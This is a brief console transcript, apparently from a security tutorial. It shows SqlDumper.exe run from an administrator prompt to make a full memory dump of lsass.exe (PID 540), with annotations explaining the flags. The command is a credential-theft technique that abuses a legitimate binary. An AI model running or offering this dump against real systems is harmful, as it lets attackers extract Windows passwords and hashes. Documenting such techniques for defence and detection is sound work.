 Administrator: C:\Windows\System32\cmd.exe
c:\Temp>SqlDumper.exe 540 0 0x01100
Input parameters: 3 supplied
ProcessID = 540
ThreadId = 0
Flags = 0x120
MiniDumpFlags = 0x1966
SqlInfoPtr = 0x0000000000000000
DumpDir = <NULL>
ExceptionRecordPtr = 0x00000000000
ContextPtr = 0x0000000000000000
ExtraFile = <NULL>
InstanceName = <NULL>
ServiceName = <NULL>
Callback type 11 not used
Callback type 15 not used
Callback type 7 not used
MiniDump completed: SQLDmpr0001.mdmp
Watson Invoke: No
c:\Temp>
0x01100 generates a full dump
file
Dump the lsass.exe process
with PID number 540